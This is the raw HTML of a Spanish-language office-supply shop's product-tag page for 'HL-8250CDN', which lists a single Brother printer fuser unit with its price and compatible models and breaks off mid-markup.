	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					productosos etiquetados &ldquo;HL-8250CDN&rdquo;		
		
		
	
	</nav>
		</div>
	</div>
	<div class="shop_content">
		<div class="container shop_content-inner">
			<div class="row">
				<div id="archive-product" class="page-content col-12 col-lg-9 grid-view main-column order-lg-last">
											<header class="entry-header shop-title">
							<h2 class="entry-title">HL-8250CDN</h2>
						</header>
										<div class="archive-border">
						<!-- shop banner -->
																		<!-- end shop banner -->
						
						
													<div class="toolbar">
								<div class="toolbar-inner">
									<div class="view-mode">
										<label>View on</label>
										<a href="#" class="grid  active" title="Grid">Grid</a>
										<a href="#" class="list " title="List">List</a>
									</div>
									<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
<form class="woocommerce-ordering hidden-xs" method="get">
	<div class="orderby-wrapper">
		<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Orden por defecto</option>
							<option value="popularity" >Ordenar por popularidad</option>
							<option value="rating" >Ordenar por calificación media</option>
							<option value="date" >Ordenar por las últimas</option>
							<option value="price" >Ordenar por precio: bajo a alto</option>
							<option value="price-desc" >Ordenar por precio: alto a bajo</option>
					</select>
	</div>
	<input type="hidden" name="paged" value="1" />
	</form>
									<div class="clearfix"></div>
								</div>
							</div>
																			
							<div class="shop-products products grid-view sidebar">
																								<div class="shop-products-inner">
									<div class="row">
																					<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 col-over-1600 col-over1600-5 post-1723 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-brother product_tag-brother-hl-l8250cdn product_tag-brother-hl-l8350cdw product_tag-brother-hl-l8350cdwt product_tag-brother-hl-l9200cdwt product_tag-brother-mfc-l8600cdw product_tag-brother-mfc-l8850cdw product_tag-brother-mfc-l9550cdw product_tag-fusor product_tag-hl-8250cdn product_tag-ly901001 first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1723 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1723"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1723,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1723&#038;_wpnonce=a5d026dd4e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1723"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1723"
		class="compare button  "
		data-product_id="1723"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1723" href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/" title="Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/">Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,225.00</bdi></span><a href="/product-tag/hl-8250cdn/?add-to-cart=1723" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1723" data-product_sku="F_ LY7901001" aria-label="Add to cart: &ldquo;Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1723" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,225.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/">Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>PARA USO EN IMPRESORAS:</p>
<ul>
<li>Brother HL-L8250CDN</li>
<li>Brother HL-L8350CDW</li>
<li>Brother HL-L8350CDWT</li>
<li>Brother HL-L9200CDWT</li>
<li>Brother MFC-L8600CDW</li>
<li>Brother MFC-L8850CDW</li>
<li>Brother MFC-L9550CDW</li>
</ul>
<p>LAS MARCAS, NOMBRES, NUMEROS DE PARTE Y REFERENCIAS SE MENCIONAN SOLO CON FINES DESCRIPTIVOS Y SON PROPIEDAD DE SUS RESPECTIVOS DUEÑOS.</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,225.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,225.00</bdi></span><a href="/product-tag/hl-8250cdn/?add-to-cart=1723" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1723" data-product_sku="F_ LY7901001" aria-label="Add to cart: &ldquo;Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1723" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1723 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1723"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1723,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1723&#038;_wpnonce=a5d026dd4e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1723"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
